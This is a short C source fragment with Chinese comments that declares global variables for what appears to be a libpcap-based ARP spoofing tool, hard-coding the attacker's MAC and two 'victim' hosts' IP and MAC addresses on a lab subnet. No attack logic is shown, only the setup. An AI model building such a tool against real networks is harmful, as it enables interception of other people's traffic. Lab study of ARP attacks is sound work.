 pcap_if_t* alldevs;        //网卡列表
pcap_if_t* d;              //选中的网卡
int i = 0;                 //全局计数变量
int inum;                  //定位选中的网卡
u_char* packet1[100];      //arp帧包1
u_char* packet2[100];      //arp帧包2
pcap_t *fp;                //启用网卡后的句柄
char errbuf[PCAP_ERRBUF_SIZE];      //错误缓冲区
int flood;                          //发送包的数量
int self_mac[6] = {0x00,0x0c,0x29,0xd3,0x8d,0xf4};
int victim1_ip[4] = {192,168,150,129};
int victim1_mac[6] = { 0x00,0x0c,0x29,0x45,0x7a,0x1a };
int victim2_ip[4] = { 192,168,150,130 };
int victim2_mac[6] = { 0x00,0x0c,0x29,0x16,0xb3,0x16 };